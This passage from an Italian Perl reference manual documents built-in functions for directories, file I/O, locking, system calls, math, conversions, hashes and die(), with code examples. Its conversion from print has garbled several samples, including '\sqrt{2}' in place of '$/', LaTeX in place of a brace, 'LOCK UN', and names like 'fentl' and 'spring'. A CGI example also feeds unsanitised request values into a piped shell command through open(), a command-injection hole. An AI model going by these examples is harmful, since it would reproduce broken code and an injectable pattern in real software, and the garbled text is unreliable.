| glob()        | Espande un modello fatto attraverso l'uso di caratteri jolly. |
| $m$ kdir $()$ | Crea una directory.                                           |
| rmdir()       | Cancella una directory vuota.                                 |

Tabella 173.4. Elenco di alcune funzioni riferite alle operazioni sulle directory.

### 173.2.1 chdir()

chdir *directory*

'**chdir()**' cambia la directory di lavoro posizionandosi in corrispondenza di quanto indicato come argomento. Se l'argomento viene omesso, lo spostamento avviene nella directory personale, attraverso quanto determinato dal contenuto di '**\$ENV**{**"HOME"**}'. Restituisce *Vero* se l'operazione ha successo, *Falso* in tutti gli altri casi.

### 173.2.2 glob()

#### glob *espressione*

'**glob()**' restituisce quanto indicato nell'argomento dopo un'operazione di espansione, come farebbe una shell. Se l'argomento non viene indicato, l'espansione viene effettuata sul contenuto della variabile '**\$\_**'.

#### Esempi

\$primo = glob ("/bin/\*");

Assegna alla variabile '**\$primo**' il percorso assoluto del primo file che viene trovato attraverso l'espansione del modello '/bin/\*'.

@elenco = glob ("/bin/\*");

Assegna all'array '**@elenco**' i percorsi assoluti dei file che vengono trovati attraverso l'espansione del modello '/bin/\*'.

### 173.2.3 mkdir()

mkdir *directory*, *permessi*

'**mkdir()**' crea la directory indicata come primo argomento. I permessi della directory sono indicati come secondo argomento, devono essere espressi con un numero ottale e risulteranno filtrati ulteriormente dalla maschera dei permessi. Restituisce uno se l'operazione riesce, altrimenti zero, impostando anche la variabile '**\$!**'.

In generale, non dovrebbe essere possibile assegnare dei permessi negli S-bit. In pratica dovrebbe essere consentito di operare solo con i soliti permessi di lettura, scrittura ed esecuzione (attraversamento).

#### Esempi

```
mkdir ("/tmp/prova");
```
Crea la directory '/tmp/prova/' con i permessi normali dell'utente.<sup>1</sup>

mkdir ("/tmp/prova", 0755);

Crea la directory '/tmp/prova/' con i permessi  $0755_8$  (si osservi che si tratta di un numero ottale), che vengono comunque filtrati dalla maschera dei permessi.

### 173.2.4 rmdir()

rmdir *directory*

'**rmdir()**' elimina la directory indicata come argomento. Se l'argomento non viene fornito, si utilizza la variabile predefinita '**\$\_**'. Restituisce uno se l'operazione riesce, altrimenti zero, impostando anche la variabile '**\$!**'.

# 173.3 I/O

Nelle sezioni seguenti vengono elencate alcune funzioni che riguardano la gestione dei dati contenuti nei file.

### 173.3.1 binmode()

binmode *flusso*

'**binmode()**' attiva la modalità binaria per il file corrispondente al flusso di file indicato come argomento. Generalmente, non è necessario utilizzare questa istruzione con GNU/Linux, mentre potrebbe essere necessario in altri ambienti. Si può dire che questa istruzione serva solo quando il sistema operativo sottostante utilizza un codice di interruzione di riga diverso dal semplice <*LF*>.

### 173.3.2 chomp()

chomp *espressione\_stringa*

chomp *lista*

'**chomp()**' riceve come argomento un'espressione che restituisce una stringa o una lista di stringhe. Il suo scopo è eliminare dalla parte finale il codice di interruzione di riga, che coincide normalmente con il carattere <*LF*>. Precisamente si tratta di quanto contenuto nella variabile predefinita '**\$/**'. Se non viene indicato l'argomento, interviene sul contenuto della variabile '**\$\_**'. Restituisce il numero di caratteri eliminati.

<sup>1</sup>Anche se la documentazione fa esplicito riferimento a questa possibilità, può darsi che non sia possibile evitare di indicare i permessi. Nello stesso modo, anche se si indicano i permessi non è garantito che questi vengano rispettati fedelmente dal sistema operativo sottostante, come descritto nell'esempio successivo.

| Nome            | Descrizione.                                                         |
|-----------------|----------------------------------------------------------------------|
| $b$ inmode $()$ | Attiva la modalità binaria di lettura e scrittura.                   |
| chomp()         | Elimina il codice di interruzione di riga finale.                    |
| chop()          | Elimina l'ultimo carattere di una stringa.                           |
| close()         | Chiude un flusso di file.                                            |
| $\rm{eof}()$    | Verifica la conclusione del file.                                    |
| fentl()         | Esegue la chiamata della funzione di sistema omonima.                |
| fileno()        | Restituisce il descrittore di un file aperto.                        |
| flock()         | Esegue la chiamata di sistema omonima.                               |
| getc()          | Legge un carattere alla volta.                                       |
| ioctl()         | Esegue la chiamata di sistema omonima.                               |
| open()          | Apre un file e gli associa un flusso di file.                        |
| pipe()          | Esegue la chiamata di sistema omonima.                               |
| print()         | Scrive all'interno di un flusso di file.                             |
| print()         | Scrive all'interno di un flusso di file utilizzando 'sprintf()'.     |
| read()          | Legge un file.                                                       |
| seek()          | Sposta il puntatore interno a un file aperto.                        |
| select()        | Definisce il flusso di file attuale.                                 |
| spring()        | Restituisce una stringa formattata.                                  |
| tell()          | Restituisce la posizione del puntatore interno di un flusso di file. |

Tabella 173.5. Elenco di alcune funzioni riferite alle operazioni di I/O.

#### Esempi

```
#!/usr/bin/perl
\sqrt{2} = "\r\n";
while ($riga = <STDIN>)
  {
    chomp ($riga);
    print STDOUT ("$riga\n");
  }
```
Quello che si vede è un esempio molto semplice di un filtro che trasforma un file di testo in stile Dos a uno in stile Unix. In pratica, viene definito che l'interruzione di riga è indicata attraverso la sequenza dei caratteri <*CR*><*LF*> ('**\r\n**'), e quindi, attraverso la funzione '**chomp()**' viene eliminata dalle righe lette. Infine, le righe vengono emesse attraverso lo standard output, con l'aggiunta del codice  $\langle LF \rangle$  finale.

### 173.3.3 chop()

chop *espressione\_stringa*

#### chop *lista*

'**chop()**' riceve come argomento un'espressione che restituisce una stringa o una lista di stringhe. Il suo scopo è eliminare l'ultimo carattere della stringa, o delle stringhe della lista. In questo senso differisce da '**chomp()**' che invece elimina la parte finale solo se necessario. Restituisce l'ultimo carattere eliminato.

### 173.3.4 close()

```
close flusso
```
'**close()**' chiude un flusso di file aperto precedentemente. Restituisce *Vero* se l'operazione ha successo e non si sono prodotti errori di alcun tipo. È opportuno osservare che non è necessario chiudere un file se poi si deve riaprire immediatamente con la funzione '**open()**': lo si può semplicemente riaprire.

Esempi

```
close (MIO_FILE);
```
Chiude il flusso di file '**MIO\_FILE**'.

### 173.3.5 eof()

eof *flusso*

'**eof()**' verifica se la prossima lettura del flusso di file supera la fine del file. Restituisce uno se ciò si verifica. Questa funzione è generalmente di scarsa utilità dal momento che la lettura di una riga oltre la fine del file genera un risultato indefinito che può essere verificato tranquillamente in un'espressione condizionale. Oltre a ciò, '**eof()**' si verifica prima che il tentativo di lettura sia stato fatto veramente, contrariamente a quanto avviene di solito in altri linguaggi di programmazione.

### 173.3.6 fcntl()

fcntl *flusso*,*funzione*,*scalare*

'**fcntl()**' esegue la chiamata di sistema omonima, e per questo può essere utilizzata solo con un sistema operativo che la gestisce. Prima di poter utilizzare questa funzione occorre richiamare una serie di valori corrispondenti a macro del proprio sistema:

use Fcntl;

### 173.3.7 fileno()

fileno *flusso*

'**fileno()**' restituisce il descrittore corrispondente a un flusso di file.

### 173.3.8 flock()

flock *flusso*,*operazione*

'**flock()**' esegue la chiamata di sistema omonima, oppure una sua emulazione, per il file identificato tramite il flusso di file. '**flock()**' permette di eseguire il blocco di un file nel suo complesso e non record per record. Restituisce *Vero* se l'operazione ha successo.

L'operazione, cioè il tipo di blocco, viene indicata attraverso una sorta di macro che viene inserita nel sorgente di Perl attraverso la dichiarazione seguente:

use Fcntl ':flock';

#### Operazioni

LOCK\_SH

Corrisponde normalmente al valore numerico uno. Richiede un blocco condiviso (*shared*).

LOCK\_EX

Corrisponde normalmente al valore numerico due. Richiede un blocco esclusivo.

LOCK\_UN

Corrisponde normalmente al valore numerico otto. Rilascia il blocco.

LOCK\_NB

Corrisponde normalmente al valore numerico quattro. Viene sommato a '**LOCK\_SH**' o a '**LOCK\_EX**' in modo da non attendere lo sblocco del file nel caso che questo risulti già bloccato.

#### Esempi

```
use Fcntl ':flock'; # importa le costanti LOCK ...
...
open (ELENCO, ">> /home/tizio/mioelenco");
flock (ELENCO, LOCK_EX);
seek (ELENCO, 0, 2);
print ELENCO $daelencare,"\n";
flock (ELENCO, LOCK_UN);
```
Vengono eseguite le operazioni seguenti:

- si caricano le costanti di definizione dei tipi di blocco attraverso l'istruzione '**use Fcntl ':flock';**';
- si apre il file '/home/tizio/mioelenco' in aggiunta;
- si blocca il file in modo esclusivo;
- per sicurezza si posiziona il puntatore del file alla fine dello stesso;
- si inserisce una riga nel file;
- si rilascia il blocco.

```
use Fcntl ':flock'; # importa le costanti LOCK_...
...
open (ELENCO, ">> /home/tizio/mioelenco");
if (flock (ELENCO, (LOCK_EX)+(LOCK_NB)))
  {
    seek (ELENCO, 0, 2);
    print ELENCO $daelencare,"\n";
    flock (ELENCO, LOCK UN);
  }
else
  {
    print STDOUT "Il file è impegnato.\n";
  }
```
Si tratta di una variante dell'esempio precedente in cui si richiede un blocco esclusivo senza attesa. Se il blocco ha successo, si procede, altrimenti viene segnalata la presenza del blocco eseguito da un altro processo (si osservi il fatto che le macro sono state racchiuse tra parentesi tonde prima di sommarle assieme).

### 173.3.9 getc()

#### getc *flusso*

'**getc()**' legge il file indicato dal flusso di file, o dallo standard input se viene omesso l'argomento, e restituisce il prossimo carattere. Se si supera la fine del file restituisce la stringa nulla.

### 173.3.10 ioctl()

#### ioctl *flusso*,*funzione*,*scalare*

'ioctl()' esegue la chiamata di sistema omonima, e per questo può essere utilizzata solo con un sistema operativo che la gestisce. Per poterla utilizzare occorre consultare la documentazione interna di Perl.

### 173.3.11 open()

open *flusso*,*file*

'**open()**' apre il file indicato come secondo argomento utilizzando il flusso di file indicato come primo argomento. Il nome del file è composto normalmente da un prefisso simbolico che ne rappresenta la modalità di utilizzo:

• '**<**'

questo simbolo o l'assenza di ogni altro prefisso rappresenta l'apertura del file in lettura, o in input;

• '**>**'

il file viene troncato (viene ridotto a un file vuoto) e aperto in scrittura, o in output;

• '**>>**'

il file viene aperto in scrittura in aggiunta;

• '**+<**'

il file viene aperto in lettura e scrittura, senza il troncamento iniziale;

• '**+>**'

il file viene aperto in scrittura e lettura, a cominciare dal troncamento iniziale;

• '**|**'

il file viene interpretato come un comando a cui inviare i dati in scrittura attraverso una pipeline. Eccezionalmente, questo simbolo può apparire anche, o soltanto, alla fine di un comando del quale si vuole leggere lo standard output.

Il prefisso può essere staccato dal nome del file attraverso spazi. L'apertura del file rappresentato da un trattino ('**-**') è equivalente all'apertura dello standard input, mentre l'apertura del file '**>-**' è equivalente all'apertura dello standard output.

Restituisce *Vero* se l'apertura ha successo.

```
Esempi
```

```
if (open (ORDINI, ">> /var/log/ordini"))
  \mathcal{L}_{\mathcal{A}}if (flock (ORDINI, LOCK_EX))
       {
         seek (ORDINI, 0, 2);
         print ORDINI ("$ordine\n");
       }
    close (ORDINI);
  }
```
Tenta di aprire il file '/var/log/ordini' in aggiunta, quindi tenta di bloccarlo in modo esclusivo. Se ci riesce sposta il puntatore alla fine del file, per sicurezza, quindi inserisce un nuovo ordine. Infine chiude il file.

```
if (open (MAN, "man $DATI{sezione} $DATI{man} | col -bx |"))
 {
   print "Content-type: text/html\n";
   print "\n";
   print "<HTML>\n";
   print "<HEAD>\n";
   print "<TITLE>man $DATI{sezione} $DATI{man}</TITLE>\n";
   print "</HEAD>\n";
   print "<BODY>\n";
   print "<H1>man $DATI{sezione} $DATI{man}</H1>\n";
   print "<PRE>\n";
   while ($risposta = <MAN>)
      {
        print $risposta;
      }
   print "</PRE>\n";
   print "</BODY>\n";
   print "</HTML>\n";
}
```
Genera una pagina HTML a partire da un comando '**man**'.

### 173.3.12 pipe()

pipe *flusso\_in\_lettura*,*flusso\_in\_scrittura*

'**pipe()**' esegue la chiamata di sistema omonima, aprendo due flussi di file, uno in lettura e l'altro in scrittura. Per poterla utilizzare occorre consultare la documentazione interna di Perl.

### 173.3.13 print()

print *flusso lista*

print *lista*

'**print()**' emette attraverso il flusso di file indicato la lista di argomenti successiva. Se non viene specificato un flusso di file, tutto viene emesso attraverso lo standard output, oppure attraverso quanto specificato con la funzione '**select()**'. Se non viene specificato alcun argomento, viene emesso il contenuto della variabile '**\$\_**'.

È il caso di osservare che l'argomento che specifica il flusso è separato dalla lista di stringhe da emettere solo attraverso uno o più spazi, e non da una virgola. Per lo stesso motivo, se il flusso di file è contenuto in un elemento di un array, oppure è il risultato di un'espressione, ciò deve essere indicato in un blocco.

Restituisce *Vero* se l'operazione di scrittura ha successo.

Esempi

print "Ciao, come stai?\n";

Emette attraverso lo standard output il messaggio indicato come argomento.

print STDERR "Errore \$errore\n";

Emette attraverso lo standard error il messaggio indicato come argomento.

print { \$elenco\_file[\$i] } "Bla bla bla\n";

Inserisce il messaggio nel flusso di file indicato da '**\$elenco\_file[\$i]**'.

print { \$ok ? STDOUT : STDERR } ("Bla bla bla\n");

Emette il messaggio attraverso lo standard output, oppure lo standard error, a seconda del valore contenuto in '**\$ok**'.

### 173.3.14 printf()

printf *flusso formato*,*lista*

printf *formato*,*lista*

È equivalente all'uso di '**sprintf()**' nel modo seguente:

print *flusso* sprintf *formato*,*lista*

### 173.3.15 read()

read *flusso*,*scalare*,*lunghezza*,*scostamento*

read *flusso*,*scalare*,*lunghezza*

'**read()**' tenta di leggere il flusso di file specificato e di ottenere la quantità di byte espressa nel terzo argomento, inserendo quanto letto nella variabile scalare indicata come secondo. Se viene indicato anche il quarto argomento, lo scostamento, il contenuto della variabile non viene rimpiazzato completamente, ma è sovrascritto a partire dalla posizione indicata dallo scostamento stesso. La funzione restituisce il numero di byte letti effettivamente, oppure il valore indefinito se si è verificato un errore.

### 173.3.16 seek()

seek *flusso*,*posizione*,*partenza*

'**seek()**' modifica la posizione del puntatore riferito al flusso di file. La posizione effettiva nel file dipende dal valore del secondo e del terzo argomento. Precisamente, il terzo argomento può essere zero, uno o due, in base al significato seguente:

- 0 la nuova posizione corrisponde esattamente a quanto indicato dal secondo argomento;
- 1 la nuova posizione corrisponde alla posizione corrente più quanto indicato nel secondo argomento;
- 2 la nuova posizione corrisponde alla posizione successiva alla fine del file più il valore del secondo argomento (solitamente negativo).

#### Esempi

seek (MIO\_FILE, 0, 2);

Posiziona alla fine del file in modo da poter aggiungere successivamente qualcosa a questo.

seek (MIO\_FILE, 0, 0);

Posiziona all'inizio del file.

### 173.3.17 select()

#### select *flusso*

'**select()**' permette di definire il flusso di file in scrittura predefinito, per tutte quelle situazioni in cui questo concetto ha significato.

#### Perl: funzioni interne 1789

#### Esempi

```
select (MIO_FILE);
...
print ("ciao a tutti\n");
```
Aggiunge al file identificato dal flusso di file '**MIO\_FILE**' il messaggio '**ciao a tutti**'.

### 173.3.18 sprintf()

sprintf *formato*,*lista*

'**sprintf()**' restituisce una stringa formattata in modo analogo a quanto fa la funzione omonima del linguaggio C. Il primo argomento è la stringa da formattare, quelli successivi sono i valori da inserire. Perl utilizza una propria gestione della conversione secondo quanto riportato nelle tabelle 173.6 e 173.7.







Tabella 173.7. Elenco dei simboli utilizzabili tra il segno di percentuale e la lettera di conversione.

Quando il simbolo è formato da un numero, al posto di tale numero può essere utilizzato l'asterisco ('**\***') intendendo in questo modo di utilizzare il valore inserito nell'elemento successivo.

'**sprintf()**' è sensibile all'attivazione della localizzazione, nel qual caso, il carattere utilizzato per separare le cifre intere da quelle decimali, dipende dalla variabile di ambiente '**LC\_NUMERIC**'.

### 173.3.19 tell()

tell *flusso*

'**tell()**' restituisce la posizione corrente del puntatore interno riferito al flusso di file indicato come argomento, oppure a quello dell'ultima operazione di lettura eseguita.

# 173.4 Interazione con il sistema

Nel gruppo di sezioni seguenti vengono descritte alcune funzioni per l'interazione con il sistema.



Tabella 173.8. Elenco di alcune funzioni riferite all'interazione con il sistema.

### 173.4.1 exec()

exec *elenco*

'**exec()**' avvia l'esecuzione del comando indicato negli argomenti, senza riprendere l'esecuzione del programma al termine. Si comporta quindi in modo analogo al comando interno omonimo delle shell comuni.

#### Esempi

```
...
exec ("ls");
...
```
Esegue il comando '**ls**' e conclude il funzionamento del programma. In pratica, le istruzioni successive a '**exec()**', non vengono eseguite.

### 173.4.2 kill()

kill *segnale*,*elenco\_di\_processi*

'**kill()**' invia un segnale a una serie di processi. Il primo argomento deve essere il segnale. Restituisce il numero di processi che hanno ricevuto il segnale.

#### Esempi

kill ("TERM", 588);

Invia il segnale '**SIGTERM**' al processo numero 588.

kill (15, 588);

Esattamente come nell'esempio precedente.

kill (-15, 588);

Come nell'esempio precedente, ma il segnale viene inviato anche a tutti i processi discendenti da quello indicato.

### 173.4.3 sleep()

sleep *secondi*

'**sleep()**' mette in pausa l'esecuzione del programma, per il numero di secondi indicato come argomento, eventualmente attraverso un'espressione. Se l'argomento non viene indicato, la pausa non ha fine. L'attesa può essere interrotta inviando un segnale '**SIGALRM**' al processo. Restituisce il numero di secondi trascorsi effettivamente.

#### Esempi

sleep; Mette il programma in pausa senza specificare la fine di questa. sleep (10); Mette il programma in pausa per 10 secondi. sleep (\$pausa);

Mette il programma in pausa per la quantità di secondi indicata dalla variabile '**\$pausa**'.

### 173.4.4 system()

#### system *elenco*

'**system()**' avvia l'esecuzione del comando indicato negli argomenti, attende la sua conclusione e restituisce il valore generato dal comando stesso.

#### Esempi

```
system ("ls");
```
Esegue il comando '**ls**' e poi riprende con il programma.

```
if (system ("mkdir ciao")
 {
   die("La creazione della directory è fallita\n");
 }
else
  \{print ("La directory è stata creata\n");
 }
```
L'esempio mostra il caso in cui si voglia controllare l'esito di un comando di sistema avviato attraverso la funzione '**system()**'. Se il comando '**mkdir ciao**' viene eseguito con successo, restituisce il valore zero, che per Perl equivale a *Falso*. Quindi, se la condizione si avvera, significa che l'operazione è fallita, altrimenti, tutto è andato bene.

### 173.4.5 time()

#### time

'**time()**' restituisce la data e l'ora attuale espressa in secondi trascorsi dalla data iniziale gestita dal sistema. Nel caso della maggior parte dei sistemi Unix si tratta dell'ora zero del 1/1/1970. Il valore ottenuto da '**time()**' può essere utilizzato dalle funzioni '**gmtime()**' e '**localtime()**'

### 173.4.6 times()

times

'**times()**' restituisce un array di quattro elementi che indicano rispettivamente:

- 1. orario dell'utente;
- 2. orario di sistema;
- 3. orario dell'utente del processo figlio;
- 4. orario di sistema del processo figlio.

#### Esempi

```
($user, $system, $cuser, $csystem) = times;
```
Scompone l'array restituito da '**times()**' in quattro variabili scalari.

### 173.4.7 umask()

umask *maschera\_numerica*

'**umask()**' permette di definire la maschera dei permessi per il processo elaborativo del programma. Restituisce il valore precedente.

La maschera è espressa in forma numerica; ciò significa che se la maschera da indicare come argomento è una stringa, potrebbe essere necessario l'utilizzo della funzione '**oct()**' per garantire l'interpretazione ottale e non a base 10.

#### Esempi

\$maschera = '644'; umask (oct (\$maschera));

Modifica la maschera dei permessi in modo che sia pari a 0644<sub>8</sub>. Dal momento che l'informazione è contenuta in una stringa, che per di più non ha lo zero iniziale della rappresentazione ottale convenzionale, occorre convertire prima la stringa in numero nel modo corretto.

# 173.5 Funzioni matematiche

Perl fornisce una serie di funzioni matematiche tipiche della maggior parte dei linguaggi di programmazione.

| Nome    | Descrizione.                                              |
|---------|-----------------------------------------------------------|
| abs()   | Calcola il valore assoluto.                               |
| atan2() | Calcola l'arcotangente dell'intervallo da $-PI$ a $+PI$ . |
| cos()   | Calcola il coseno.                                        |
| exp()   | Calcola l'esponente.                                      |
| int()   | Estrae la parte intera.                                   |
| log()   | Calcola il logaritmo naturale.                            |
| sin()   | Calcola il seno.                                          |
| sqrt()  | Calcola la radice quadrata.                               |

Tabella 173.9. Elenco di alcune funzioni matematiche.

### 173.5.1 abs()

abs *x*

'**abs()**' restituisce il valore assoluto del suo argomento. Se l'argomento non viene indicato, si utilizza la variabile predefinita '**\$\_**'.

### 173.5.2 atan2()

atan2 *x*,*y*

'**atan2()**' restituisce l'arcotangente nell'intervallo da -PI a +PI.

### 173.5.3 cos()

cos *x*

'**cos()**' restituisce il coseno. Se l'argomento non viene indicato, si utilizza la variabile predefinita '**\$\_**'.

### 173.5.4 exp()

exp *x*

'**exp()**' restituisce *e* (la base del logaritmo naturale) elevato al valore di *x*, cioè dell'argomento. Se l'argomento non viene indicato, si utilizza la variabile predefinita '**\$\_**'.

### 173.5.5 int()

#### Perl: funzioni interne 1793

int *x*

'**int()**' restituisce la parte intera del numero (o dell'espressione) fornito come argomento. Se l'argomento non viene indicato, si utilizza la variabile predefinita '**\$\_**'.

### 173.5.6 log()

log *x*

'**log()**' restituisce il logaritmo naturale del valore fornito come argomento. Se l'argomento non viene indicato, si utilizza la variabile predefinita '**\$\_**'.

### 173.5.7 sin()

sin *x*

'**sin()**' restituisce il seno. Se l'argomento non viene indicato, si utilizza la variabile predefinita '**\$\_**'.

### 173.5.8 sqrt()

sqrt *x*

'**sqrt()**' restituisce la radice quadrata. Se l'argomento non viene indicato, si utilizza la variabile predefinita '**\$\_**'.

# 173.6 Funzioni di conversione

Nelle sezioni seguenti sono elencate le funzioni che si occupano di convertire dati in formati differenti.



Tabella 173.10. Elenco di alcune funzioni di conversione.

### 173.6.1 chr()

#### chr *n*

'**chr()**' restituisce il carattere corrispondente al numero indicato come argomento. Se non viene specificato l'argomento, il numero viene letto dalla variabile '**\$\_**'.

#### Esempi

chr (65);

Restituisce la lettera '**A**' maiuscola.

### 173.6.2 hex()

#### hex *stringa*

'**hex()**' interpreta il proprio argomento come una stringa contenente un numero esadecimale. Restituisce il numero (decimale) corrispondente. Se non viene specificato l'argomento, il dato viene letto dalla variabile '**\$\_**'.

#### Esempi

hex ("0xAf"); Restituisce il numero 175. hex ("af"); Restituisce il numero 175.

### 173.6.3 oct()

oct *stringa*

'**oct()**' interpreta il proprio argomento come una stringa contenente un numero ottale. Restituisce il numero (decimale) corrispondente. Se non viene specificato l'argomento, il dato viene letto dalla variabile '**\$\_**'.

#### Esempi

```
$permessi = '0755';
mkdir ("/tmp/prova", oct ($permessi));
```
Crea la directory '/tmp/prova/' con i permessi 0755<sub>8</sub>. Dal momento che questi permessi sono contenuti in una variabile, in forma di stringa, devono essere convertiti in ottale prima dell'uso, altrimenti verrebbero interpretati in forma decimale.

### 173.6.4 ord()

ord *stringa*

'**ord()**' restituisce il valore numerico corrispondente al codice ASCII del primo carattere della stringa fornita come argomento. Se non viene specificato l'argomento, il dato viene letto dalla variabile '**\$\_**'.

# 173.7 Gestione delle espressioni

Sono elencate nelle sezioni seguenti le funzioni che si occupano di gestire l'esecuzione delle espressioni (quando necessario) e di conoscerne alcune caratteristiche.

### 173.7.1 defined()

defined *espressione*

'**defined()**' restituisce *Vero* se l'espressione (o la variabile) restituisce un valore diverso da indefinito. Il valore indefinito può essere restituito in particolare nelle seguenti situazioni:

- la lettura oltre la fine del file;
- un errore di sistema;
- una variabile non ancora inizializzata.

È importante non confondere il valore indefinito con lo zero o la stringa vuota: si tratta di tre cose differenti, in particolare, zero e stringa vuota sono valori definiti.

### 173.7.2 scalar()

scalar *espressione*

'**scalar()**' restituisce il risultato dell'espressione valutato in un contesto espressamente scalare.

# 173.8 Array e hash

Nelle sezioni seguenti sono elencate le funzioni che sono particolarmente dedicate alla gestione di array e hash.

| Nome     | Descrizione.                                                             |
|----------|--------------------------------------------------------------------------|
| delete() | Elimina elementi da un hash.                                             |
| exists() | Verifica la presenza di una chiave all'interno di un hash.               |
| keys()   | Restituisce un array con le chiavi di un hash.                           |
| pop()    | Estrae l'ultimo elemento di un array.                                    |
| push()   | Aggiunge un elemento in coda a un array.                                 |
| splice() | Elimina o inserisce degli elementi in un array, in posizioni arbitrarie. |

Tabella 173.11. Elenco di alcune funzioni utili nella gestione degli array.

### 173.8.1 delete()

delete *espressione*

'**delete()**' elimina uno o più elementi da un hash. L'espressione che rappresenta l'argomento della funzione deve rappresentare uno o più elementi dell'hash. Restituisce i valori cancellati, cioè quelli abbinati alle chiavi indicate per la cancellazione.

#### Esempi

delete \$miohash{ \$miachiave };

Elimina dall'hash '**%miohash**' l'elemento rappresentato dalla chiave contenuta nella variabile '**\$miachiave**'.

### 173.8.2 exists()

exists *espressione*

'**exists()**' verifica l'esistenza di una chiave all'interno di un hash. Se esiste, anche se il valore corrispondente dovesse risultare indefinito, restituisce *Vero*. L'espressione che rappresenta l'argomento della funzione deve rappresentare un solo elemento dell'hash.

#### Esempi

```
if (exists $miohash{ $miachiave })
  {
    ...
  }
```
Verifica l'esistenza dell'elemento rappresentato dalla chiave contenuta nella variabile '**\$miachiave**', all'interno dell'hash '**%miohash**'. In caso affermativo esegue alcune istruzioni.

### 173.8.3 keys()

keys *hash*

'**keys()**' restituisce un array composto da tutte le chiavi dell'hash posto come argomento.

### 173.8.4 pop()

pop *array*

'**pop()**' restituisce l'ultimo elemento dell'array eliminandolo dall'array stesso (accorciandolo). In pratica tratta l'array come una pila (stack) ed esegue un'azione di *pop*.

### 173.8.5 push()

push *array*,*lista*

'**push()**' aggiunge all'array indicato come primo argomento gli elementi della lista successiva. In pratica tratta l'array come una pila (stack) ed esegue un'azione di *push*.

### 173.8.6 splice()

splice *array*,*posizione\_iniziale*,*lunghezza*,*lista*

splice *array*,*posizione\_iniziale*,*lunghezza*

splice *array*,*posizione\_iniziale*

'**splice()**' elimina dall'array, indicato come primo argomento, gli elementi collocati a partire dalla posizione iniziale, indicata come secondo argomento, per una quantità definita dal terzo argomento. Se il terzo argomento (la quantità di elementi da eliminare) viene omesso, vengono eliminati tutti gli elementi a partire dalla posizione iniziale.

Se dopo il numero di argomenti da eliminare appaiono altri argomenti, vengono interpretati come una lista da inserire in sostituzione degli elementi cancellati. In tal modo, attraverso questa funzione, si può accorciare e allungare un array a piacimento, intervenendo in qualunque punto dello stesso.

# 173.9 Controllo dell'esecuzione del programma

Nelle sezioni seguenti sono elencate le funzioni che sono utili per controllare l'esecuzione di un programma Perl. In particolare ciò che permette di gestire le situazioni di errore.



Tabella 173.12. Elenco di alcune funzioni per il controllo dell'esecuzione del programma.

### 173.9.1 die()

#### die *lista*

'**die()**' emette il contenuto degli elementi della lista fornita come argomento attraverso lo standard error e quindi termina l'esecuzione del programma.

Il programma Perl terminato in questo modo restituisce generalmente il valore contenuto dalla variabile '**\$!**'.

#### Esempi

```
if (chdir '/var/spool/lpd')
  {
         ...
  }
else
  {
    die "L'operazione non è consentita.\n";
  }
```
Se lo spostamento nella directory '/var/spool/lpd/' fallisce, visualizza il messaggio attraverso lo standard error e termina.

